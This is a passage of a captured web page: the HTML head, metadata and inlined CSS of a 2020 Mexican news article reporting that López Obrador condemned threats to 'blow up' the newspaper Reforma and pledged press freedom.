

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma
body_size: 38521
content:
<!doctype html><html lang=es-es dir=ltr><head><link rel=apple-touch-icon href=/images/apple-touch-icon-152x152-precomposed.webp><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta charset=utf-8><meta name=twitter:card content=summary_large_image><meta name=twitter:site content=@fotografiasdemx><meta name=twitter:title content="López Obrador condena amenazas  de “volar” al periódico Reforma"><meta name=twitter:description content="Durante su conferencia de prensa en Palacio Nacional,  el titular del Ejecutivo descalificó la amenaza y dijo estar en contra de la violencia,  incluso la que se h"><meta name=twitter:image content=https://www.fotografiandomexico.com/images/Artículos/Noticias_2020/mayo/nacionales/López-Obrador-condena-amenazas--de-volar-al-periódico-Reforma.webp><meta name=robots content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta name=description content="Durante su conferencia de prensa en Palacio Nacional,  el titular del Ejecutivo descalificó la amenaza y dijo estar en contra de la violencia,  incluso la que se h"><meta name=generator content=HELIX_ULTIMATE_GENERATOR_TEXT><link rel=preconnect href=https://use.fontawesome.com><link href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5966dd626cb0b4c23f6a3ffbc10d64b8c.css media=all rel=preload as=style onload="this.rel='stylesheet'"><title>López Obrador condena amenazas de “volar” al periódico Reforma</title><link href=/images/favicon.ico rel=icon type=image/vnd.microsoft.icon><link href="https://www.fotografiandomexico.com/component/finder/search?format=opensearch&amp;Itemid=435" rel=search title="OpenSearch Fotografiando México" type=application/opensearchdescription+xml><link href=/media/syw/css/fonts.min.css?3e96618f5733c31e7b8048d4e785a807 rel=lazy-stylesheet /><noscript><link href=/media/syw/css/fonts.min.css?3e96618f5733c31e7b8048d4e785a807 rel=stylesheet /></noscript> <script type=application/json class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Buscar&hellip;","JLIB_JS_AJAX_ERROR_OTHER":"Se ha producido un aborto en la conexi\u00f3n mientras se recuperaban datos de JSON: C\u00f3digo de estado HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"Se ha producido un error de an\u00e1lisis mientras se procesaban los siguientes datos de JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Error","MESSAGE":"Mensaje","NOTICE":"Aviso","WARNING":"Advertencia","JCLOSE":"Cerrar","JOK":"OK","JOPEN":"Abrir"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=435"},"system.paths":{"root":"","rootFull":"https:\/\/www.fotografiandomexico.com\/","base":"","baseFull":"https:\/\/www.fotografiandomexico.com\/"},"csrf.token":"2dac1dda491881032c4805f1ede80c20"}</script> </script> <meta property=og:type content=article><meta property=og:title content="López Obrador condena amenazas  de “volar” al periódico Reforma"><meta property=og:url content=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma><meta property=og:site_name content="Fotografiando México"><meta property=og:description content="Durante su conferencia de prensa en Palacio Nacional,  el titular del Ejecutivo descalificó la amenaza y dijo estar en contra de la violencia,  incluso la que se h"><meta property=og:image content=https://www.fotografiandomexico.com/images/Artículos/Noticias_2020/mayo/nacionales/López-Obrador-condena-amenazas--de-volar-al-periódico-Reforma.webp><meta property=og:image:width content=1050><meta property=og:image:height content=591><meta property=og:image:type content=image/jpeg><meta property=article:modified_time content="2020-05-14 17:11:13"><meta property=og:image:alt content="López Obrador subrayó que su gobierno es pacifista, por lo que “nadie será censurado”, se “tienen garantizadas las libertades plenas, el derecho a disentir”."><meta property=fb:app_id content=1411620262378287> <script type=application/ld+json data-type=gsd>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"FotografiandoMexico.com","item":"https://www.fotografiandomexico.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://www.fotografiandomexico.com/noticias"},{"@type":"ListItem","position":3,"name":"López Obrador condena amenazas de “volar” al periódico Reforma","item":"https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma"}]}</script> <script type=application/ld+json data-type=gsd>{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma"},"headline":"López Obrador condena amenazas de “volar” al periódico Reforma","description":"Durante su conferencia de prensa en&amp;nbsp;Palacio Nacional, el titular del Ejecutivo descalificó la amenaza y dijo estar en contra de la violencia, incluso la que se hace en su nombre.&amp;nbsp;El mandatario se refirió a la denuncia que el rotativo publicó hoy, deslindándose de dicha amenaza y garantizó la libertad de expresión, no sin emitir una serie de consideraciones sobre la línea editorial y el origen de la empresa editora.","image":{"@type":"ImageObject","url":"https://www.fotografiandomexico.com/images/Artículos/Noticias_2020/mayo/nacionales/López-Obrador-condena-amenazas--de-volar-al-periódico-Reforma.webp"},"publisher":{"@type":"Organization","name":"Fotografiando México la información turística de todo México","logo":{"@type":"ImageObject","url":"https://www.fotografiandomexico.com/images/logo-fmx.webp"}},"author":{"@type":"Person","name":"Fotografiando México","url":"https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma"},"datePublished":"2020-05-14T12:06:08-05:00","dateCreated":"2020-05-14T12:06:08-05:00","dateModified":"2020-05-14T12:11:13-05:00"}</script><meta name=facebook-domain-verification content=0p04d2zr0bu23t1k743ks87f1hbj21 /><link rel=canonical href=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma /><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fea735715d1ae8a19f92b56994ffa6199>#lnee_619 ul.latestnews-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#lnee_619 ul.latestnews-items li.latestnews-item{font-size:14px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;margin:12px 0%}#lnee_619 .newshead .picture,#lnee_619 .newshead .nopicture{overflow:hidden;text-align:center;position:relative;max-width:300px;max-height:169px}#lnee_619 .newshead .picture img{max-width:100%;max-height:100%}#lnee_619 .text_top .newshead>div,#lnee_619 .text_bottom .newshead>div{margin:0 auto}#lnee_619 .newsinfo{overflow:hidden}#lnee_619 .newshead.picturetype{position:relative;max-width:100%}#lnee_619 .newshead .picture img{display:inherit}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fc367e23d53fcf9508e8c6dbbaff77881>.lnee.newslist{position:relative}.lnee ul.latestnews-items{list-style:none;position:relative;margin:0;padding:0;overflow:hidden;font-size:0;letter-spacing:-1px}.lnee ul.latestnews-items li.latestnews-item{list-style:none;padding:0;background-image:none!important;letter-spacing:normal;line-height:inherit;vertical-align:top;display:inline-block;margin-bottom:5px;text-align:initial}.lnee .innernews,.lnee .news{overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lnee .even{border-bottom:none;background:0 0;padding:0}.lnee .odd{border-bottom:none;background:0 0;padding:0}.lnee .newshead,.lnee .newsinfo{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lnee .newstitle{margin:0;word-wrap:break-word;line-height:initial}.lnee .head_left .newstitle,.lnee .newstitle{text-align:left}.lnee .head_left .newsintro,.lnee .newsintro{text-align:left}.lnee ul.latestnews-items li p.link{margin-top:5px}.lnee .catlink,.lnee .link{text-align:left}.lnee dd.newsextra,.lnee dl.item_details,.lnee ul.latestnews-items li p{margin:0;padding:0}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79f383164de330c9e8fe2c898c37dca8065>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-rgb:33,37,41;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img,svg{vertical-align:middle}label{display:inline-block}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col-auto{flex:0 0 auto;width:auto}@media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-check-input:active{filter:brightness(90%)}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}@media (min-width:576px){.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.float-none{float:none!important}.d-flex{display:flex!important}.d-none{display:none!important}.flex-wrap{flex-wrap:wrap!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.align-self-center{align-self:center!important}.me-auto{margin-right:auto!important}.mb-3{margin-bottom:1rem!important}.p-3{padding:1rem!important}.pt-4{padding-top:1.5rem!important}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}}</style><style class=jchoptimize-critical-css id=6dae027a69249e566d05581063b7b79fbd2f49e4cbb5900fe479976a61c2a84f>:root{--hue:214;--template-bg-light:#f0f4fb;--template-text-dark:#495057;--template-text-light:#fff;--template-link-color:#2a69b8;--template-special-color:#001b4c}.subhead .btn:not([disabled]):active,.subhead 